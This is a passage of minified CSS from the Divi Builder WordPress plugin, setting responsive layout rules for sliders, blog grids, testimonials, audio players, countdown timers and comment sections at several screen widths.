.et_mobile_nav_menu{float:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_menu_bar:before{top:26px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu{top:81px;padding:5%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row{max-width:1080px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_blog_grid .et_audio_container .mejs-time.mejs-currenttime-container.custom{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}}@media all and (min-width:768px){.et_divi_builder #et_builder_outer_content .et_pb_in_customizer.et_pb_login .et_pb_newsletter_description{width:50%}}@media all and (min-width:768px) and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_portrait{float:left;display:block;margin-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_4col .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_team_member_image{float:left!important;width:280px!important;margin:0 30px 0 0!important;text-align:left!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_team_member_description{display:table-cell}.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 43px 45px!important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:18px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{padding:35px 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_link_content{padding:40px 40px 45px}.et_divi_builder #et_builder_outer_content .et_link_content h2{font-size:26px!important;line-height:44px!important}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:18px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:384px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:182px!important}.et_divi_builder #et_builder_outer_content .et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;position:relative;height:400px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:0!important;padding:55px 60px 55px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:36px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'2 .column.size-1of2'}}@media all and (min-width:768px) and (max-width:800px){.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:50px!important;line-height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:25px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-25px!important}}@media all and (max-width:767px){.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'1 .column.size-1of1'}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{margin-top:6%!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_video{float:none}.et_divi_builder #et_builder_outer_content .et_pb_section_first .et_pb_slide_image{margin:0 0 0!important;top:20px}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description h2.et_pb_slide_title{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{float:none;text-align:center;width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_post h2,.et_divi_builder #et_builder_outer_content .et_pb_title_container h1{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-prev{left:-8px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-next{right:-8px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel:hover .et-pb-arrow-prev{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel:hover .et-pb-arrow-next{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important;width:50%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_fullwidth_portfolio_carousel .et_pb_grid_item:nth-child(n){width:100%!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters ul{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 0;-moz-border-radius:3px 0 0 0;border-radius:3px 0 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-child(2) a{-webkit-border-radius:0 3px 0 0;-moz-border-radius:0 3px 0 0;border-radius:0 3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-last-child(1):nth-child(odd) a{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-last-child(1):nth-child(even) a{-webkit-border-radius:0 0 3px;-moz-border-radius:0 0 3px;border-radius:0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){width:100%!important;margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget{margin-bottom:9.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter{display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter .et_pb_newsletter_description{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_divi_builder #et_builder_outer_content .et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers{height:auto}.et_divi_builder #et_builder_outer_content .et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_divi_builder #et_builder_outer_content .et_pb_more_button{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_show_image .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slider_show_image .et_pb_slide_video{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:24px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:12px}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{position:relative;margin:50px auto 0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{max-height:300px}.et_divi_builder #et_builder_outer_content .et_pb_section_first .et_pb_slide_image img{max-height:300px!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{border-bottom:none;height:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table{width:100%!important;margin:0 0 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_contact p.et_pb_contact_field_half{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:220px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:22px!important;margin-bottom:20px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-28px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:16px!important;line-height:16px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-21px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_description{width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_portrait{display:block;float:none;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_team_member_image{float:none;width:auto;margin:0 0 12px;display:block;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:35px 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_link_content{padding:35px 20px}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:222px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:222px!important}.et_divi_builder #et_builder_outer_content .et_audio_content{padding:35px 20px!important}.et_divi_builder #et_builder_outer_content .et_audio_content h2{margin-bottom:9px!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;position:relative;height:300px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:0!important;padding:30px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et-hide-mobile{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{-webkit-flex-flow:column;-moz-flex-flow:column;-ms-flex-flow:column;flex-flow:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{margin:20px 2%}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_image{margin-top:0!important;padding-top:6%}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et_divi_builder #et_builder_outer_content #comment-wrap li.comment article{padding-right:0}.et_divi_builder #et_builder_outer_content .comment-body{padding:0 0 0 100px}.et_divi_builder #et_builder_outer_content .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}.et_divi_builder #et_builder_outer_content #commentform input[type=text]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:50px}}@media all and (max-width:479px){.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column.et_pb_column_1_4{width:100%!important;margin:0 0 30px 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row .et_pb_column.et_pb_column_1_4{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et_pb_column_1_4:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-weight:400;font-size:10px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content,.et_divi_builder #et_builder_outer_content a.et_pb_more_button{display:block}.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_more_button,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item{margin-bottom:22px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid h2,.et_divi_builder #et_builder_outer_content .et_pb_post h2{font-size:16px;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta{color:#666;font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slider,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post.format-link>*,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post.format-quote>*{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>.et_pb_image_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>.post-meta,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>h2{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .post-meta{display:block!important;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:35px 20px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container{margin-left:0;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:156px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;height:210px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:20px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5% 0!important;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:11.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:200px}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-container{height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-controls{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom{top:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-button.mejs-volume-button{top:30px;right:65px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module a.mejs-horizontal-volume-slider{top:30px;right:0;display:block;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-horizontal-volume-total{position:relative;width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module a.mejs-time-total.mejs-time-slider{width:100%;position:relative;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_audio_container .mejs-time.mejs-currenttime-container.custom{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial{padding-top:10%}.et_divi_builder #et_builder_outer_content .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:25px}.et_divi_builder #et_builder_outer_content a.comment-reply-link.et_pb_button{font-size:15px}.et_divi_builder #et_builder_outer_content a.comment-reply-link.et_pb_button:after{font-size:25px}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:16%!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-25px!important}}@media all and (max-width:380px){.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p,.et_divi_builder 